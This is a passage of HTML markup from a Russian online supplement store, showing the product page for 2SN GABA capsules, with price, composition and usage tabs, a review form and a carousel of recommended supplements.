 d="M7.31811 24C6.04543 24 4.96258 23.5669 4.06957 22.7008C3.17681 21.8346 2.73043 20.7829 2.73043 19.5456H0V2.50274C0 1.82704 0.255386 1.24092 0.766159 0.744405C1.27719 0.248135 1.88043 0 2.57589 0H24.7014V6.1816H28.9514L34 12.7134V19.5456H31.1409C31.1409 20.7829 30.6954 21.8346 29.8045 22.7008C28.9135 23.5669 27.8317 24 26.559 24C25.2863 24 24.2035 23.5669 23.3105 22.7008C22.4177 21.8346 21.9713 20.7829 21.9713 19.5456H11.9C11.9 20.7801 11.4545 21.8312 10.5636 22.6989C9.67261 23.5663 8.5908 24 7.31811 24ZM7.31502 21.4976C7.87319 21.4976 8.34764 21.3078 8.73839 20.9282C9.12887 20.5485 9.32411 20.0877 9.32411 19.5456C9.32411 19.0033 9.12887 18.5423 8.73839 18.1626C8.34764 17.7832 7.87319 17.5935 7.31502 17.5935C6.75711 17.5935 6.28279 17.7832 5.89205 18.1626C5.5013 18.5423 5.30593 19.0033 5.30593 19.5456C5.30593 20.0877 5.5013 20.5485 5.89205 20.9282C6.28279 21.3078 6.75711 21.4976 7.31502 21.4976ZM3 17.0428H3.55455C3.99242 16.4422 4.52934 15.9626 5.1653 15.604C5.80151 15.2451 6.50984 15.0656 7.2903 15.0656C8.07101 15.0656 8.78333 15.2492 9.42727 15.6163C10.0712 15.9835 10.6121 16.459 11.05 17.0428H21.9713V3H3V17.0428ZM26.5559 21.4976C27.1141 21.4976 27.5886 21.3078 27.9793 20.9282C28.3698 20.5485 28.565 20.0877 28.565 19.5456C28.565 19.0033 28.3698 18.5423 27.9793 18.1626C27.5886 17.7832 27.1141 17.5935 26.5559 17.5935C25.998 17.5935 25.5237 17.7832 25.133 18.1626C24.7422 18.5423 24.5468 19.0033 24.5468 19.5456C24.5468 20.0877 24.7422 20.5485 25.133 20.9282C25.5237 21.3078 25.998 21.4976 26.5559 21.4976ZM24.7014 13.8895H31.6818L27.6636 8.68397H24.7014V13.8895Z"
 fill="#1C1B1F" /> </svg> <p class="delivery-text"> Бесплатная доставка от 4500 ₽
 </p> </div> </div> <section class="product-details"> <div class="detail-row"> <span class="detail-label">Производитель:</span> <span class="detail-value"><a href="/brands/2sn/">2SN</a></span> </div> <div class="detail-row"> <span class="detail-label">Главный компонент:</span> <span class="detail-value">GABA</span> </div> <div class="detail-row"> <span class="detail-label">Форма выпуска:</span> <span class="detail-value">Капсулы/Таблетки</span> </div> <div class="detail-row" data-catalog-id="68142"> <span class="detail-label">Наличие:</span> <span class="detail-value" data-store-amount>1 шт</span> </div> </section> </div> </div> <div class="product-card" data-offer-id="68142"> <div class="product-controls"> <div class="product-price-container "> <div class="current-price" data-current-price="1290"
 data-currency="RUB"> 1 290 ₽ </div> <div class="price-details"> <div class="product-variant-bonus-points"> <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <rect width="18" height="14" rx="7" fill="url(#paint0_linear_1375_931)" /> <path
 d="M10.3271 9.2166H11.2021V7.40827H12.9958V6.53327H11.2021V4.73952H10.3271V6.53327H8.51875V7.40827H10.3271V9.2166ZM5.39792 11.8999C4.37708 11.4916 3.55556 10.8438 2.93333 9.95659C2.31111 9.06936 2 8.08012 2 6.98888C2 5.89764 2.31354 4.90966 2.94063 4.02494C3.56771 3.14021 4.38681 2.49368 5.39792 2.08535V3.07702C4.62986 3.42702 4.01736 3.95542 3.56042 4.66223C3.10347 5.36904 2.875 6.14342 2.875 6.98535C2.875 7.84091 3.10347 8.61868 3.56042 9.31869C4.01736 10.0187 4.62986 10.5485 5.39792 10.9083V11.8999ZM10.75 12.2354C10.0208 12.2354 9.33785 12.0968 8.70104 11.8197C8.06424 11.5426 7.51007 11.1683 7.03854 10.6968C6.56701 10.2253 6.19271 9.67112 5.91563 9.03431C5.63854 8.3975 5.5 7.71452 5.5 6.98535C5.5 6.25619 5.63854 5.5732 5.91563 4.93639C6.19271 4.29959 6.56701 3.74542 7.03854 3.27389C7.51007 2.80237 8.06424 2.42806 8.70104 2.15098C9.33785 1.87389 10.0208 1.73535 10.75 1.73535C11.4792 1.73535 12.1622 1.87389 12.799 2.15098C13.4358 2.42806 13.9899 2.80237 14.4615 3.27389C14.933 3.74542 15.3073 4.29959 15.5844 4.93639C15.8615 5.5732 16 6.25619 16 6.98535C16 7.71452 15.8615 8.3975 15.5844 9.03431C15.3073 9.67112 14.933 10.2253 14.4615 10.6968C13.9899 11.1683 13.4358 11.5426 12.799 11.8197C12.1622 12.0968 11.4792 12.2354 10.75 12.2354ZM10.7573 11.3604C11.9677 11.3604 12.9983 10.9359 13.849 10.0869C14.6997 9.23796 15.125 8.2041 15.125 6.98535C15.125 5.7798 14.7005 4.74924 13.8516 3.89368C13.0026 3.03813 11.9687 2.61035 10.75 2.61035C9.54444 2.61035 8.51389 3.03813 7.65833 3.89368C6.80278 4.74924 6.375 5.7798 6.375 6.98535C6.375 8.2041 6.80278 9.23796 7.65833 10.0869C8.51389 10.9359 9.54688 11.3604 10.7573 11.3604Z"
 fill="white" /> <defs> <linearGradient id="paint0_linear_1375_931" x1="0" y1="0" x2="19.8963"
 y2="3.64271" gradientUnits="userSpaceOnUse"> <stop stop-color="#FF8933" /> <stop offset="1" stop-color="#FF365A" /> </linearGradient> </defs> </svg> <span class="product-variant-points-value" data-bonus-count="25.8">25.8</span> </div> </div> </div> <div class="product-variant-quantity-controls" role="group" aria-label="Quantity controls"> <div class="quantity-selector" style="display: none;" data-quantity-selector> <button class="quantity-button quantity-decrease" data-cart-action="remove"
 data-quantity-decrease aria-label="Decrease quantity">-</button> <div class="quantity-display-container"> <span data-cart-quantity class="quantity-display" aria-live="polite">1</span> <span data-cart-measure class="quantity-measure-title"></span> </div> <button class="quantity-button quantity-increase" data-cart-action="add"
 data-quantity-increase aria-label="Increase quantity">+</button> </div> <div class="first-add-button" data-cart-action="add" data-first-add-button
 style="display: flex;"> <div class="first-add-button-icon"> <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M14 4.5H12C12 2.29 10.21 0.5 8 0.5C5.79 0.5 4 2.29 4 4.5H2C0.9 4.5 0 5.4 0 6.5V19.5C0 20.6 0.9 21.5 2 21.5H14C15.1 21.5 16 20.6 16 19.5V6.5C16 5.4 15.1 4.5 14 4.5ZM6 8.5C6 9.05 5.55 9.5 5 9.5C4.45 9.5 4 9.05 4 8.5V6.5H6V8.5ZM8 2.5C9.1 2.5 10 3.4 10 4.5H6C6 3.4 6.9 2.5 8 2.5ZM12 8.5C12 9.05 11.55 9.5 11 9.5C10.45 9.5 10 9.05 10 8.5V6.5H12V8.5Z" fill="#008ACD" /> </svg> </div> <span class="first-add-button-text">В корзину</span> </div> </div></div> </div><div class="product-description"> <div class="tabs"> <div class="tab-buttons"> <button class="tab-btn active" data-tab="description"> Описание </button> <button class="tab-btn" data-tab="mix"> Состав </button> <button class="tab-btn" data-tab="usage"> Применение </button> <button class="tab-btn" data-tab="comments"> Отзывы </button> </div> <div class="tab-content"> <div class="tab-pane active" id="description" data-tab-title="Описание"> <p>GABA &#40;ГАМК, ГАБА&#41; – это гамма-аминобутировая кислота, относящаяся к заменимым амнокислотам. Присутствует в мозге и глазах человека. Выступает в качестве ингибирующего нейротрансмиттера, регулирующего деятельность нервных клеток и мозга. Это важное для здоровья вещество, имеющее большой спектр действий.<br /><br />Фармакологическое действие<br />ГАБА – сложное химическое соединение, обеспечивающее передачу сообщений между нервными клетками. В его работе участвуют глутамат и витамин B6.<br /><br />Главной функцией этой аминокислоты является подавление перевозбудимости, чрезмерной активности мозга и нервной системы. Действует добавка как успокоительное, помогает расслабиться и полноценно отдохнуть.<br /><br />Полезен прием ГАМК при высоких физических нагрузках. Аминокислота стимулирует синтез белка и предупреждает распад протеина в мышцах. Также многочисленные исследования показали, что она участвует в формировании гормона роста, необходимого для увеличения мышечной массы.<br /></p> </div> <div class="tab-pane" id="mix" data-tab-title="Состав"> ﻿Содержание питательных веществ в порции, 1 капс:<br />GABA (гамма-аминомасляная кислота) 500 мг </div> <div class="tab-pane" id="usage" data-tab-title="Применение"> Принимайте по 1 капсуле 2-3 раза в день. Используйте по необходимости, когда нужно расслабиться или быстро заснуть. Принимайте отдельно от протеиновых добавок и белковой пищи. </div> <div class="tab-pane" id="comments" data-tab-title="Отзывы"> <div class="product-reviews-list"> </div><h3 class="reviews__add-title">Оставить отзыв</h3><form id="review-form" action="/include/catalog_reviews_form.php" novalidate> <div class="form-group review-ozenka-block"> <label >Оценка:</label> <div class="review-ozenka review-ozenka-0" data-review-ozenka=""> <div style="width: 0px;"></div> </div> <input class="form-control" name="review-ozenka" type="hidden" value="0" aria-describedby="emailHelp"> <small id="emailHelp" class="form-text text-muted">Оцените товар</small> </div> <div class="form-group"> <label for="review-name">Ваше имя</label> <input type="text" class="form-control" id="review-name" name="review-name" aria-describedby="reviewNameHelp" required> <small id="reviewNameHelp" class="form-text text-muted">Укажите ваше имя</small> <div class="invalid-feedback">Поле не заполнено.</div> </div> <div class="form-group d-none"> <label for="review-name">Ваше фамилия</label> <input type="text" class="form-control" id="review-lastname" name="review-lastname" aria-describedby="reviewLastnameHelp"> <small id="reviewLastnameHelp" class="form-text text-muted">Укажите вашу фамилию</small> <div class="invalid-feedback">Поле не заполнено.</div> </div> <div class="form-group"> <label for="review-message">Текст отзыва</label> <textarea class="form-control" id="review-message" name="review-message" aria-describedby="reviewMessageHelp" required></textarea> <small id="reviewMessageHelp" class="form-text text-muted">Напишите отзыв, ваше мнение важно для нас.</small> <div class="invalid-feedback">Поле не заполнено.</div> </div> <input class="form-control" type="hidden" name="review-product" value="68142"> <button type="submit" class="btn btn-primary">Отправить</button></form> </div> </div> </div> </div> </div> </div></section><div class="container"> <section class="bigdata-products"> <div class="h-block-big d-flex flex-column flex-sm-row justify-content-between align-items-center"> <h2 class="h-block-big__title text-center text-md-left">Рекомендуем</h2> <a class="h-block-big__link" href="/products/recommended/">Смотреть все →</a> </div> <div class="catalog-items"> <div class="catalog-section product-carousel owl-carousel" data-entity=" container-OQ3k9P"><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="74236"><div class="product-item-container"
 id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/spetsialnye-preparaty/nature-foods-yohimbe-extract-100mg-60-caps/" title="Nature Foods Yohimbe extract 100mg 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/f3d/f3dac4937f8dd0b06a4258b26982e455.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/0f1/0f1b486e4593be82c071b06f1460bb9c.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/spetsialnye-preparaty/nature-foods-yohimbe-extract-100mg-60-caps/" title=" Nature Foods Yohimbe extract 100mg 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_price"> 1 190 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_price_old" style="display: none;"> 1 190 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_74236"> 23.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/spetsialnye-preparaty/nature-foods-yohimbe-extract-100mg-60-caps/" title=" Nature Foods Yohimbe extract 100mg 60 caps"> Nature Foods Yohimbe extract 100mg 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 1 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="72155"><div class="product-item-container"
 id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/2sn-citrulline-100-caps/" title="2SN Citrulline 100 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/dad/dad12b4844d7a2e648b2832c493eabaa.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/e2b/e2b7e3ef569482843a8e19ca2fb014b9.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/2sn-citrulline-100-caps/" title="Цитруллин 2SN Citrulline 100 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_price"> 890 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_price_old" style="display: none;"> 890 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_72155"> 17.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/2sn-citrulline-100-caps/" title="Цитруллин 2SN Citrulline 100 caps"> Цитруллин 2SN Citrulline 100 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 3 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="80206"><div class="product-item-container"
 id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/spetsialnye-preparaty/nature-foods-biotin-5000mcg-60-caps/" title="Nature Foods Biotin 5000mcg 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/9f8/y1x6f88lmqtg1menqpev00f1ciheskhv.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/a5b/f58cu9n260yeg2b21camrhy4ger8pbtb.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/spetsialnye-preparaty/nature-foods-biotin-5000mcg-60-caps/" title=" Nature Foods Biotin 5000mcg 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_price"> 1 090 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_price_old" style="display: none;"> 1 090 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_80206"> 21.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/spetsialnye-preparaty/nature-foods-biotin-5000mcg-60-caps/" title=" Nature Foods Biotin 5000mcg 60 caps"> Nature Foods Biotin 5000mcg 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 1 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="71349"><div class="product-item-container"
 id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/sustavy-i-svyazki/scitec-collagen-express-475g/" title="Scitec Collagen Express 475g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/139/139959fdd8d7c7a3270d85f0a5483564.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/ca3/ca376a135a99dba3b73fa4a635a3169e.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/sustavy-i-svyazki/scitec-collagen-express-475g/" title="Для суставов и связок Scitec Collagen Express 475g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_price"> 4 490 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old" style="display: none;"> 4 490 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_71349"> 89.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/sustavy-i-svyazki/scitec-collagen-express-475g/" title="Для суставов и связок Scitec Collagen Express 475g"> Для суставов и связок Scitec Collagen Express 475g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Pomegranate Grapefruit"
 data-id_product="71352"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1829"
 data-onevalue="1829"> Pomegranate Grapefruit </option> <option class="product-item-scu-item-text-container"
 title="Pineapple"
 data-id_product="71351"
 data-notavail-emoji="&#10060"
 data-treevalue="98_208"
 data-onevalue="208"> Pineapple </option> <option class="product-item-scu-item-text-container"
 title="Fruit Punch"
 data-id_product="71350"
 data-notavail-emoji="&#10060"
 data-treevalue="98_241"
 data-onevalue="241"> Fruit Punch </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe"
 class="btn btn-primary btn-md"
 data-item="71349"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="72622"><div class="product-item-container"
 id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/sustavy-i-svyazki/scitec-arthroxon-plus-320g/" title="Scitec Arthroxon Plus 320g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/719/719166ce6e731b77fd52280005fe5c7e.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/e7e/e7e7fc76190eb13ee9c9d6beeb6795bf.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/sustavy-i-svyazki/scitec-arthroxon-plus-320g/" title="Для суставов и связок Scitec Arthroxon Plus 320g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_price"> 4 990 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_price_old" style="display: none;"> 4 990 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_72622"> 99.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/sustavy-i-svyazki/scitec-arthroxon-plus-320g/" title="Для суставов и связок Scitec Arthroxon Plus 320g"> Для суставов и связок Scitec Arthroxon Plus 320g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Watermelon Hibiscus"
 data-id_product="72624"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1935"
 data-onevalue="1935"> Watermelon Hibiscus </option> <option class="product-item-scu-item-text-container"
 title="Lemon Orange"
 data-id_product="72623"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1934"
 data-onevalue="1934"> Lemon Orange </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_subscribe"
 class="btn btn-primary btn-md"
 data-item="72622"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_72622_0f73996d13437b0b91038138616a89fe_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="71366"><div class="product-item-container"
 id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/spetsialnye-preparaty/2sn-sleep-well-60-caps/" title="2SN Sleep Well 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/4ba/4baf994b607dc7d6cb6f332222f4dc4a.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/da2/da2919c3d56cca1e54fc3382a522c27c.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_pict_slider_indicator"
